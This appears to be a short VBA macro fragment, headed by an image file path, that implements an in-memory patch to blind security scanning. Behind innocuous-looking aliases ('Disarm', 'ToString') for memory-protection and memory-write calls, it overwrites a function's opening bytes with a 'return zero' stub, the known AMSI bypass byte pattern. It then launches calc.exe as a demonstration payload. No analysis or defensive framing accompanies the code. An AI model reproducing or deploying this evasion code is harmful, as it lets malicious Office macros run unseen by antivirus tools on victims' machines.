 If failme = False Then
Dim tOld As LongPtr, oldP As LongPtr, lastP As LongPtr
tOld = tAddr
Dim ptchX As Long, outX As LongPtr
test = 4
nlll = Disarm(ByVal tAddr, 255, 64, oldP)
ptchX = &H18C2C031
ToString ByVal VarPtr(ptchX), ByVal 4, ByVal 2, ByVal tAddr, ByVal VarPtr(test)
'tAddr = tOld
ptchX = &H18C2C0
test = 4
ToString ByVal VarPtr(ptchX), ByVal 4, ByVal 2, ByVal (tAddr + 1), ByVal VarPtr(test)
ToString ByVal (tAddr), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
ToString ByVal (tAddr + 1), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
ToString ByVal (tAddr + 2), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
nlll = Disarm(ByVal tOld, 255, oldP, lastP)
End If
Shell "calc.exe"